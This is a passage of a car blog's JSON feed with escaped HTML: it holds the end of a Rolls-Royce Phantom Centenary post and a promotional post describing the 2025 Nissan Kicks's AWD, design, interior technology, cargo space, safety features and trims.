detailing\u003C\/strong\u003E, celebrating Phantom’s effortless power and refinement\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5953\" data-start=\"5950\" \/\u003E\u003Ch2 data-end=\"6016\" data-start=\"5955\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERolls-Royce Phantom Centenary: Defining the Next 100 Years\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"6367\" data-start=\"6018\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"6074\" data-start=\"6022\"\u003ERolls-Royce Phantom Centenary Private Collection\u003C\/strong\u003E\u0026nbsp;is more than a luxury motor car—it is a rolling tribute to craftsmanship, heritage, and timeless prestige. Limited to just\u0026nbsp;\u003Cstrong data-end=\"6213\" data-start=\"6198\"\u003E25 examples\u003C\/strong\u003E, it stands as one of the most significant Bespoke commissions in Rolls-Royce history and a defining statement for the next century of Phantom excellence.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6724387478274486125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6724387478274486125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/12\/rolls-royce-phantom-centenary-2025.html","title":"Rolls-Royce Phantom Centenary (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJuBuSXFPSQqUrfruoPCa8vbWo2_iKnVclgcopr_IyEKLElmJqzCLJ1RZ_TEMxc31pIwCbcuIMglcVHMHTKP50D1Mx_8L1uyA2iOPzMHBN63ChObgMFmR4UGYuc5-k7rDyffcGjTVO8ek68EOc-c2fus2SvZu5PAfclopi9lSghUUoIJ0mKpHYp5j84sTq\/s72-c\/Rolls-Royce%20Phantom%20Centenary%20(2025)3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-652584877475739889"},"published":{"$t":"2025-10-05T11:49:00.000-07:00"},"updated":{"$t":"2025-10-05T11:49:11.602-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"}],"title":{"type":"text","$t":"Nissan Kicks 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s2046\/Nissan%20Kicks%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2046\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3f066hgnypRd_cl2cNZD6P2RQDwffez4OMXhOBKE1PU5qHdtoLI_5hzmy6v0tM6goy5h-I0KspG1dzRSB5oMQdnpJYltzSpvsAdzkyBcBeT6S23Lcg4gjTCYNKlvNzN6JeTJ6DqBoXH7WkzikA71dVSBXi4EXPMt0PXPx4MYQcdGzBPyba9_LHkaxQcBm\/s320\/Nissan%20Kicks%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"457\" data-start=\"366\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2025 Nissan Kicks: All-New Compact Crossover with AWD, Class-Leading Versatility \u0026amp; Tech\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"866\" data-start=\"459\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"492\" data-start=\"463\"\u003Eall-new 2025 Nissan Kicks\u003C\/strong\u003E\u0026nbsp;redefines the compact crossover category with bold style, innovative technology, class-leading utility, and available\u0026nbsp;\u003Cstrong data-end=\"648\" data-start=\"611\"\u003EIntelligent All-Wheel Drive (AWD)\u003C\/strong\u003E\u0026nbsp;for the first time ever. Designed for urban explorers and weekend adventurers alike, the new Kicks delivers\u0026nbsp;\u003Cstrong data-end=\"786\" data-start=\"757\"\u003Ebest-in-class cargo space\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"808\" data-start=\"788\"\u003Eground clearance\u003C\/strong\u003E, and a feature-rich cabin that punches above its segment.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"871\" data-start=\"868\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"923\" data-start=\"873\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"923\" data-start=\"876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFirst-Ever AWD in the Nissan Kicks for 2025\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1109\" data-start=\"925\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time, every 2025 Kicks trim – S, SV, and SR – is available with\u0026nbsp;\u003Cstrong data-end=\"1034\" data-start=\"1003\"\u003EIntelligent All-Wheel Drive\u003C\/strong\u003E, providing enhanced traction and stability on slippery or uneven surfaces.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA dedicated\u0026nbsp;\u003Cstrong data-end=\"1138\" data-start=\"1125\"\u003ESnow Mode\u003C\/strong\u003E\u0026nbsp;adjusts power distribution and vehicle dynamics for confident winter driving.\u003Cbr \/\u003EIntegrated yaw control uses targeted braking to help keep the vehicle on its intended path when cornering on snow or ice.\u003Cbr \/\u003EWith\u0026nbsp;\u003Cstrong data-end=\"1382\" data-start=\"1348\"\u003E8.4 inches of ground clearance\u003C\/strong\u003E, the 2025 Kicks boasts\u0026nbsp;\u003Cstrong data-end=\"1437\" data-start=\"1406\"\u003Esegment-leading ride height\u003C\/strong\u003E, ideal for navigating rough roads, snow, or urban obstacles.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"1503\" data-start=\"1500\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"1564\" data-start=\"1505\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1564\" data-start=\"1508\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBold, Street-Inspired Design with Purposeful Styling\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"1696\" data-start=\"1566\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1598\" data-start=\"1570\"\u003E2025 Nissan Kicks design\u003C\/strong\u003E\u0026nbsp;draws inspiration from premium athletic footwear, blending urban sophistication with sporty edge.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgngtTXzdyeVeo4w98GOsw9FmNr0Xf-YwBx3V7al0MvpeV-lW1182RY0T3bQirlzc0kjWwcboHbC0GlQKzxxuVIjkP_jnLivjoJEbNd2ngHMXe8b9TPFgbfjAdrqzvF1iSwZvSmNuYiOUKzm5ZT83b-1QFgwC47QaMe0o6TYj9yHS8JU77UAiQW5Cy9H\/s1962\/Nissan%20Kicks%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"1962\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrgngtTXzdyeVeo4w98GOsw9FmNr0Xf-YwBx3V7al0MvpeV-lW1182RY0T3bQirlzc0kjWwcboHbC0GlQKzxxuVIjkP_jnLivjoJEbNd2ngHMXe8b9TPFgbfjAdrqzvF1iSwZvSmNuYiOUKzm5ZT83b-1QFgwC47QaMe0o6TYj9yHS8JU77UAiQW5Cy9H\/s320\/Nissan%20Kicks%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8d_u_r9LyDFjTBviwj8JY-hNGN7SKdCuYgUNtEbmsfcJSk-5R1I_Lfhsl_yHEgapoKZZqYBcZaxc0V-aFeIdIZFij7w2sVClWC4G1L_ki2MUARFOiHfHK3MUyMJ1dAjdWKCQsmX9CezwuLKLkbwHqCCso8pVNPus8jVRuR39-ZeQZgu_NrA3a2bOhuxC7\/s2258\/Nissan%20Kicks%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2258\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8d_u_r9LyDFjTBviwj8JY-hNGN7SKdCuYgUNtEbmsfcJSk-5R1I_Lfhsl_yHEgapoKZZqYBcZaxc0V-aFeIdIZFij7w2sVClWC4G1L_ki2MUARFOiHfHK3MUyMJ1dAjdWKCQsmX9CezwuLKLkbwHqCCso8pVNPus8jVRuR39-ZeQZgu_NrA3a2bOhuxC7\/s320\/Nissan%20Kicks%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1yNVk8oKgN-J_zbjkvu9KbGGqPuEdkuEc-B_1VcPeSny6ZyuKsDLOZvSgsiYu-BBzB7pWJfWXuQINtEiIp8H-clDIfqiL_kq2qbqi179EAupbKfuen4FCtYh4KeUH1uQJuzStGH_9Zzw1ChgaJW0xU-Wn2bDsj8UaUp3y9ifaqRTYTLbLlo8qD1M_JPAJ\/s2102\/Nissan%20Kicks%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1426\" data-original-width=\"2102\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1yNVk8oKgN-J_zbjkvu9KbGGqPuEdkuEc-B_1VcPeSny6ZyuKsDLOZvSgsiYu-BBzB7pWJfWXuQINtEiIp8H-clDIfqiL_kq2qbqi179EAupbKfuen4FCtYh4KeUH1uQJuzStGH_9Zzw1ChgaJW0xU-Wn2bDsj8UaUp3y9ifaqRTYTLbLlo8qD1M_JPAJ\/s320\/Nissan%20Kicks%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwWh2-zEOhNL5WCCcp2Gkxl9096lfK1jOlZwCs31wWqwkc4RmninLCptzrHayaMsqNPpDrUKRmMBzHk7s1sZ48qkGf-6MOuv8A4OReIF3qLeJ1rGBPPFlxcGqDbyX8-aK_Nex2gpFLTtQU0xbrzk6jItOHBThZ6By2I3AendwjveX71aCbSMrJnPH5vOBx\/s2124\/Nissan%20Kicks%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2124\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwWh2-zEOhNL5WCCcp2Gkxl9096lfK1jOlZwCs31wWqwkc4RmninLCptzrHayaMsqNPpDrUKRmMBzHk7s1sZ48qkGf-6MOuv8A4OReIF3qLeJ1rGBPPFlxcGqDbyX8-aK_Nex2gpFLTtQU0xbrzk6jItOHBThZ6By2I3AendwjveX71aCbSMrJnPH5vOBx\/s320\/Nissan%20Kicks%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyw38LF3gyJZsoE1KWCpU3Ev55jzqTVIXG43uOYyD4A4tMOfUhQGMjW_liVQxsJYXK3lh0uhYnNuD0BQjBlsc0PaVa_FvFnSVIQ43Ng3x7G4DBeU7HErQ5ROHrvAKcmABg4LvwUMBcZiTOafmqA0ImxcrLT6E07iOfedBky7Av6GK55kyDhHVOUp5ZwBN\/s2046\/Nissan%20Kicks%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2046\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyw38LF3gyJZsoE1KWCpU3Ev55jzqTVIXG43uOYyD4A4tMOfUhQGMjW_liVQxsJYXK3lh0uhYnNuD0BQjBlsc0PaVa_FvFnSVIQ43Ng3x7G4DBeU7HErQ5ROHrvAKcmABg4LvwUMBcZiTOafmqA0ImxcrLT6E07iOfedBky7Av6GK55kyDhHVOUp5ZwBN\/s320\/Nissan%20Kicks%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ehG2FamoNYhTRBK7PJORwf87X3qZL3f9dPMbjB6JlMl72xotjUTtWDIQBZnmvItFY4nwtfYNhzffhm_nrJzgfCM4u8iOjDIWwoqKI-s8Lg_M11njkq7t1udkX9xmYLzBB0fwxgiYcO6vwjsuaxTzUITcHOztqZaPVQrjl7XRC-2ZSO1hGEolYW-mlLv\/s2070\/Nissan%20Kicks%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1386\" data-original-width=\"2070\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz7ehG2FamoNYhTRBK7PJORwf87X3qZL3f9dPMbjB6JlMl72xotjUTtWDIQBZnmvItFY4nwtfYNhzffhm_nrJzgfCM4u8iOjDIWwoqKI-s8Lg_M11njkq7t1udkX9xmYLzBB0fwxgiYcO6vwjsuaxTzUITcHOztqZaPVQrjl7XRC-2ZSO1hGEolYW-mlLv\/s320\/Nissan%20Kicks%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN1GtQWcOJmJIH__aSh9JyrVi0fWR49vOkded8OaIjQ2mS879BiCzgvQsNikDwkwF9RTTpnbaQTIlWdhxhaVZc6it11wXpv8X-Yat2ej-_BUIXAAfU6s-Uc50wFAf7bz2FupmmhOESKdOg3IO1BAozZjXvuqmO6KJ3qgeVtmwjGwVaKXKDTvTl8yhqLcR\/s1972\/Nissan%20Kicks%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1472\" data-original-width=\"1972\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN1GtQWcOJmJIH__aSh9JyrVi0fWR49vOkded8OaIjQ2mS879BiCzgvQsNikDwkwF9RTTpnbaQTIlWdhxhaVZc6it11wXpv8X-Yat2ej-_BUIXAAfU6s-Uc50wFAf7bz2FupmmhOESKdOg3IO1BAozZjXvuqmO6KJ3qgeVtmwjGwVaKXKDTvTl8yhqLcR\/s320\/Nissan%20Kicks%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZQwPLEi51hh7Nr_BmpVbb3CTPKoBzLxzyVD1zZMwqRaKe2dJeFciegBU38liwtuJ7dicaR5bWEgE7iEC4c63yFNdha0W-AppWeXpRmQ-rCyEPc-_7WIbG9kMwjAOHdJhUhj0_jfGdeo5VpG21v3yMWU-VjMxi5dWhSBCEJZYbwMo7MZmu2u7XFmP4ywQu\/s2048\/Nissan%20Kicks%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2048\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZQwPLEi51hh7Nr_BmpVbb3CTPKoBzLxzyVD1zZMwqRaKe2dJeFciegBU38liwtuJ7dicaR5bWEgE7iEC4c63yFNdha0W-AppWeXpRmQ-rCyEPc-_7WIbG9kMwjAOHdJhUhj0_jfGdeo5VpG21v3yMWU-VjMxi5dWhSBCEJZYbwMo7MZmu2u7XFmP4ywQu\/s320\/Nissan%20Kicks%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA wide stance, bold fenders, and sculpted lower body give Kicks a strong and confident presence.\u003Cbr \/\u003ELED headlights and full-width rear LED taillights offer modern, high-end visual appeal.\u003Cbr \/\u003EUnique 3D rocker panel accents mimic sneaker soles for a distinctive, streetwear-inspired touch.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"1990\" data-start=\"1987\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2047\" data-start=\"1992\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2047\" data-start=\"1995\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModern, Spacious Interior Packed with Technology\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2197\" data-start=\"2049\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStep inside the\u0026nbsp;\u003Cstrong data-end=\"2079\" data-start=\"2065\"\u003E2025 Kicks\u003C\/strong\u003E, and you’ll find a cabin that’s both inviting and functional, designed to elevate daily driving and road trips alike.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual digital displays: A 7-inch standard instrument cluster or a\u0026nbsp;\u003Cstrong data-end=\"2295\" data-start=\"2266\"\u003E12.3-inch digital display\u003C\/strong\u003E\u0026nbsp;(Kicks SR) with customizable views.\u003Cbr \/\u003EAvailable wireless\u0026nbsp;\u003Cstrong data-end=\"2389\" data-start=\"2353\"\u003EApple CarPlay® and Android Auto™\u003C\/strong\u003E, and a 12.3-inch infotainment touchscreen in SV and SR trims.\u003Cbr \/\u003EOptional\u0026nbsp;\u003Cstrong data-end=\"2488\" data-start=\"2463\"\u003Ewireless charging pad\u003C\/strong\u003E\u0026nbsp;and up to four\u0026nbsp;\u003Cstrong data-end=\"2519\" data-start=\"2504\"\u003EUSB-C ports\u003C\/strong\u003E\u0026nbsp;(SR) keep all devices powered on the go.\u003Cbr \/\u003EPremium features include a\u0026nbsp;\u003Cstrong data-end=\"2619\" data-start=\"2590\"\u003Epowered panoramic sunroof\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"2644\" data-start=\"2621\"\u003EZero Gravity™ seats\u003C\/strong\u003E\u0026nbsp;front and rear, and a\u0026nbsp;\u003Cstrong data-end=\"2714\" data-start=\"2667\"\u003EBose® Personal Plus 10-speaker audio system\u003C\/strong\u003E\u0026nbsp;(SR Premium Package) with headrest speakers.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"2764\" data-start=\"2761\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"2823\" data-start=\"2766\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2823\" data-start=\"2769\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBest-in-Class Cargo Space and Interior Flexibility\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"2975\" data-start=\"2825\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesigned to maximize interior space without compromising city-friendly dimensions, the 2025 Kicks offers\u0026nbsp;\u003Cstrong data-end=\"2974\" data-start=\"2930\"\u003Eclass-leading cargo capacity and comfort\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to\u0026nbsp;\u003Cstrong data-end=\"3014\" data-start=\"2985\"\u003E60 cu. ft. of cargo space\u003C\/strong\u003E\u0026nbsp;with the rear seats folded – best in the segment.\u003Cbr \/\u003EWide\u0026nbsp;\u003Cstrong data-end=\"3104\" data-start=\"3072\"\u003E40.3-inch rear hatch opening\u003C\/strong\u003E\u0026nbsp;and low liftover height make loading gear easy.\u003Cbr \/\u003EFlexible\u0026nbsp;\u003Cstrong data-end=\"3190\" data-start=\"3164\"\u003Edual-level trunk floor\u003C\/strong\u003E\u0026nbsp;(SV and SR) helps accommodate tall items or create a flat load surface.\u003Cbr \/\u003EIncreased interior dimensions: +1.7 inches of front shoulder room and +1.5 inches of rear shoulder room compared to the previous model.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"3405\" data-start=\"3402\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"3460\" data-start=\"3407\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3460\" data-start=\"3410\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Safety and Driver Assistance Features\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3589\" data-start=\"3462\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery 2025 Kicks comes standard with\u0026nbsp;\u003Cstrong data-end=\"3528\" data-start=\"3499\"\u003ENissan Safety Shield® 360\u003C\/strong\u003E, offering comprehensive driver assistance and peace of mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIncludes\u0026nbsp;\u003Cstrong data-end=\"3659\" data-start=\"3602\"\u003EAutomatic Emergency Braking with Pedestrian Detection\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3683\" data-start=\"3661\"\u003EBlind Spot Warning\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3713\" data-start=\"3685\"\u003ERear Cross Traffic Alert\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3741\" data-start=\"3715\"\u003ERear Automatic Braking\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3769\" data-start=\"3743\"\u003ELane Departure Warning\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"3795\" data-start=\"3775\"\u003EHigh Beam Assist\u003C\/strong\u003E.\u003Cbr \/\u003E\u003Cstrong data-end=\"3829\" data-start=\"3799\"\u003EIntelligent Cruise Control\u003C\/strong\u003E\u0026nbsp;is standard on S and SV, while\u0026nbsp;\u003Cstrong data-end=\"3894\" data-start=\"3861\"\u003EKicks SR adds ProPILOT Assist\u003C\/strong\u003E, offering lane-centring assistance for more relaxed highway driving.\u003Cbr \/\u003EAvailable\u0026nbsp;\u003Cstrong data-end=\"4012\" data-start=\"3976\"\u003EIntelligent Around View® Monitor\u003C\/strong\u003E\u0026nbsp;(SR) delivers a 360° bird's-eye view to simplify parking and low-speed maneuvers.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4099\" data-start=\"4096\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4156\" data-start=\"4101\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4156\" data-start=\"4104\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EResponsive Performance with Efficient Powertrain\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4339\" data-start=\"4158\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnder the hood, the 2025 Kicks features a refined 2.0-liter 4-cylinder engine producing\u0026nbsp;\u003Cstrong data-end=\"4264\" data-start=\"4246\"\u003E141 horsepower\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"4292\" data-start=\"4269\"\u003E140 lb-ft of torque\u003C\/strong\u003E, paired with Nissan’s latest\u0026nbsp;\u003Cstrong data-end=\"4338\" data-start=\"4322\"\u003EXtronic CVT®\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngineered for\u0026nbsp;\u003Cstrong data-end=\"4408\" data-start=\"4358\"\u003Esmooth acceleration and responsive performance\u003C\/strong\u003E, ideal for city driving and highway merging.\u003Cbr \/\u003EAWD models provide improved grip and confidence in challenging conditions without compromising fuel efficiency.\u003Cbr \/\u003E\u003C\/span\u003E\u003Chr data-end=\"4572\" data-start=\"4569\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"4622\" data-start=\"4574\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4622\" data-start=\"4577\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChoose the Kicks That Fits Your Lifestyle\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4686\" data-start=\"4624\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2025 Nissan Kicks is offered in three well-equipped trims:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4701\" data-start=\"4690\"\u003EKicks S\u003C\/strong\u003E\u0026nbsp;– Feature-packed entry-level model with Safety Shield 360 and available AWD.\u003Cbr \/\u003E\u003Cstrong data-end=\"4793\" data-start=\"4781\"\u003EKicks SV\u003C\/strong\u003E\u0026nbsp;– Adds a larger touchscreen, wireless charging, and more comfort features.\u003Cbr \/\u003E\u003Cstrong data-end=\"4883\" data-start=\"4871\"\u003EKicks SR\u003C\/strong\u003E\u0026nbsp;– Sportier design, advanced tech, and available SR Premium Package with Bose® audio and panoramic sunroof.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"5110\" data-start=\"4992\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETwo\u0026nbsp;\u003Cstrong data-end=\"5016\" data-start=\"4996\"\u003EPremium Packages\u003C\/strong\u003E\u0026nbsp;are available to further customize your ride with top-tier tech, comfort, and audio upgrades.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5115\" data-start=\"5112\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5154\" data-start=\"5117\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5154\" data-start=\"5120\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy Buy the 2025 Nissan Kicks?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5432\" data-start=\"5156\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith its\u0026nbsp;\u003Cstrong data-end=\"5194\" data-start=\"5165\"\u003Eclass-leading versatility\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"5217\" data-start=\"5196\"\u003Emodern technology\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"5238\" data-start=\"5223\"\u003Ebold design\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong 